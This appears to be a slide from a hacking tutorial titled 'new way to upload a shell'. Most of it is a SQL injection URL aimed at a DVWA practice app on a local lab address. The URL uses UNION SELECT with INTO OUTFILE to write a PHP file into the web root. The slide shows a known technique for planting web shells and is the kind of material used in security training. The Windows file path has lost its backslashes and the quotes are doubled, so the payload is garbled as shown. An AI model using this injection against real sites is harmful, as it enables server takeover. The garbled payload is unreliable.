 NEW WAY TO UPLOAD A SHELL:-
• Using “INTO OUTFILE”, we can redirect a stream of text to a
file.
• Simple query we will use:
http://192.168.56.100/hacks/DVWA-
master/vulnerabilities/sqli/?id=' union select unhex(hex(""hi"")),2
INTO OUTFILE "C:xampphtdocshacksDVWA-
mastertext.php"--+&Submit=Submit#
 